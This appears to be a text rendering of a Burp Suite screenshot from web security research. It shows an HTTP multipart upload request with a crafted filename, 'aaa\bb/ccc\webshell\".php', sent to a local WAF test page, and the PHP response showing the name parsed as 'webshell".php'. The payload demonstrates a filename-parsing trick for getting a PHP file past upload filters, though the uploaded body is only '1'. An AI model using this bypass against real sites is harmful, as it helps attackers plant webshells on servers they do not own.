 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=b
7 Content-Length: 97
8
9 --b
10 Content-Disposition: form-data; name="f";
filename="aaa\bb/ccc\webshell\".php"
11
12 1
13 --b--
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Sun, 06 Mar 2022 02:25:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 290
8
9 $_POST Content\n<br/>array(0) {
10 }
11 $_FILES Content\n<br/>array(1) {
12 ["f"]=>
13 array(5) {
14 ["name"]=>
15 string(13) "webshell".php"
16 ["type"]=>
17 string(0) ""
18 ["tmp_name"]=>
19 string(26) "/private/var/tmp/phpw0sPrq"
20 ["error"]=>
21 int(0)
22 ["size"]=>
23 int(1)
24 }
25 }
26
@Geekby